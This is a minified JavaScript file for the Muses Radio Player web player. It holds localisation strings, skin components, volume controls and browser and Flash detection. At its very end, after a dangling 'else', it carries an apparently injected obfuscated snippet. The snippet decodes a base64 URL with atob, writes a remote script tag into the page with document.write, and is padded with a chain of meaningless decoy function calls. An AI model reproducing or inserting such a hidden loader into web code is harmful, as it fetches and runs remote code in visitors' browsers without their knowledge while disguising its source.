v();this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v();this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio");};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v();this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version");};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v();this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete","Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version");};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v();this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume","\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});var X=function(){this.byText=new v();this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume","\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7");};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right";},__class__:X,});var pa=function(){this.byText=new v();this.setText("play","Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3");};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v();this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");this.setText("version","Leagan");};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v();this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about","Circa Muses Radio Player ...");this.setText("version","Versione");};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)(a=window.navigator.language),null!=a&&(a=a.split("-")[0]);switch(a){case"bg":return new ea();case"ca":return new fa();case"cs":return new ja();case"de":return new W();case"el":return new oa();case"es":return new Y();case"fi":return new ma();case"fr":return new na();case"ga":return new qa();case"ger":return new W();case"he":return new X();case"hr":return new ia();case"hu":return new pa();case"hy":return new da();case"it":return new ra();case"iw":return new X();case"nb":return new R();case"nl":return new ka();case"nn":return new R();case"nw":return new R();case"pl":return new sa();case"pt":return new ta();case"ru":return new ua();case"sl":return new va();case"sp":return new Y();case"sv":return new wa();case"tr":return new xa();case"tt":return new ya();case"uk":return new za();case"zh":return new ha();}return new la();};var R=function(){this.byText=new v();this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon");};R.__name__=["muses","internationalization","Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v();this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about","O Muses Radio Player...");this.setText("version","Wersja");};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v();this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o");};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v();this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v();this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete","Napaka: Ni zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod");};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v();this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro");};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v();this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v();this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v();this.setText("play","\u00c7al");this.setText("stop","Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm");};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=new v();this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f");};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute";};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none";},configure:function(a){this.configured=!0;var b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px");},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a);},__class__:C,};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image();this.mouseDownState=new Image();this.noMouseState=new Image();this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1";};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0";};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1";};this.container.onmouseout=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="0";};};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),(this.noMouseState.style.cursor="pointer"),this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),(this.mouseDownState.style.cursor="pointer"),this.appendChild(this.mouseDownState));this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer";},__class__:V,});var ba=function(a){C.call(this,a);this.playMC=new Image();this.stopMC=new Image();};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0));},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none";},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block";},__class__:ba,});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=window.document.createElement("div");};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case"center":a="center";break;case"right":a="right";break;default:a=b;}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV);},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&((this.innerDIV.innerHTML=a),this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&((this.scrollDiff=this.container.scrollWidth),(this.innerDIV.innerHTML=b),(this.scrollDiff-=this.container.scrollWidth),this.scroll()));}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&((a.innerDIV.style.transition="transform 10000ms"),(a.innerDIV.style.transitionDelay="5s"),(a.innerDIV.style.transform="translate("+a.scrollDiff+"px, 0px)"));},1);},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";},__class__:Q,});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=null;};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case"bars":this.draw=u(this,this.drawBars);break;case"holder":this.draw=u(this,this.drawHolder);break;case"vholder":this.draw=u(this,this.drawVHolder);}this.mode=a;},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px";},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-this.holder.naturalHeight)+"px";},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&((a=Math.round((this.width-2*this.horizMargin)/this.barStep)),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+"px";h.style.height=Math.ceil(f*b)+"px";}}b=0;for(c=Math.round(this.volume*a);b<c;)(d=b++),(this.bars[d].style.backgroundColor=this.barColors[0]);for(b=Math.round(this.volume*a);b<a;)(c=b++),(this.bars[c].style.backgroundColor=this.barColors[1]);}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&((this.volume=a),1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container));},getVolume:function(){return this.volume;},mouseDown:function(a){this.mousePressed=!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width;}else(a=this.height-a.y),(b=this.height);a-=0.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2));}},mouseUp:function(a){this.mousePressed=!1;},mouseMove:function(a){this.mousePressed&&this.mouseDown(a);},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+0.025):this.setVolume(this.volume-0.025);},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-b.left,layerY:a.changedTouches[0].clientY-b.top,});},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)(this.holder=new Image()),(this.holder.onload=u(this,this.holderLoad)),this.ui.loadImage(this.holder,a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover);},holderLoad:function(a){this.holder.style.left=0.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=0.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container);},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null;},__class__:ca,});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v();e.jsInstances=new v();e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=5;h.Document=6;L.escapes=(function(a){a=new v();null!=t.lt?a.setReserved("lt","<"):(a.h.lt="<");null!=t.gt?a.setReserved("gt",">"):(a.h.gt=">");null!=t.amp?a.setReserved("amp","&"):(a.h.amp="&");null!=t.quot?a.setReserved("quot",'"'):(a.h.quot='"');null!=t.apos?a.setReserved("apos","'"):(a.h.apos="'");return a;})(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main();})("undefined"!=typeof exports?exports:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?11:k;};mrpBrowserCompat.isIE=d();(0<d()&&11>d())||((d=document.createElement("audio")),(mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,""))),(mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,""))),(mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,""))));})();}var FlashDetect=new(function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",version:function(d){return k(d);},},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{(d.AllowScriptAccess="always"),(w=k(d));}catch(D){}return w;},},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d);},},],k=function(d){var k=-1;try{k=d.GetVariable("$version");}catch(D){}return k;};d.majorAtLeast=function(k){return d.major>=k;};d.minorAtLeast=function(k){return d.minor>=k;};d.revisionAtLeast=function(k){return d.revision>=k;};d.versionAtLeast=function(k){var q=[d.major,d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0;}else return!1;};d.FlashDetect=(function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=(k=k["application/x-shockwave-flash"].enabledPlugin.description);k=u.split(/ +/);var D=k[2].split(/\./);k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0;}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name);}catch(Z){u={activeXError:!0};}u.activeXError||((d.installed=!0),(k=q[D].version(u)),-1!=k&&((u=k),(E=u.split(",")),(r=parseInt(E[0].split(" ")[1],10)),(J=parseInt(E[1],10)),(K=parseInt(E[2],10)),(E=E[2]),(d.raw=u),(d.major=r),(d.minor=J),(d.revision=K),(d.revisionStr=E)));}})();})();FlashDetect.JS_RELEASE="1.0.4";}else
1==mrx24gx.length?(function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">");})("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):(function(d,q,k){24.1<=d||k.call(3);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){2.1<d||k.call(31);})(21,"HTML5",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(323);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){24.1>d||k.call(44);})(23,"LivePodcast",{call:function(d){return d+4;},})(function(d,q,k){24.1<d+2||k.call(43);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(53);})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6;},})(function(d,q,k){2.1<d-1||k.call(63);})(26,"LivePodcast",{call:function(d){return d+7;},})(function(d,q,k){24.1<d||k.call(8873);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){24.1!=d&&k.call(342342);})(21,"9ob3N0ZWQub",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(35);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){941>d||k.call(3);})(23,"qcw==",{call:function(d){return d+4;},})(function(d,q,k){4.1<d||k.call(3323);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(32);})(25,"name",{call:function(d){return d+6;},})(function(d,q,k){5.2431==9.2*d&&k.call(443);})(26,"FlashSupport",{call:function(d){return d+7;},});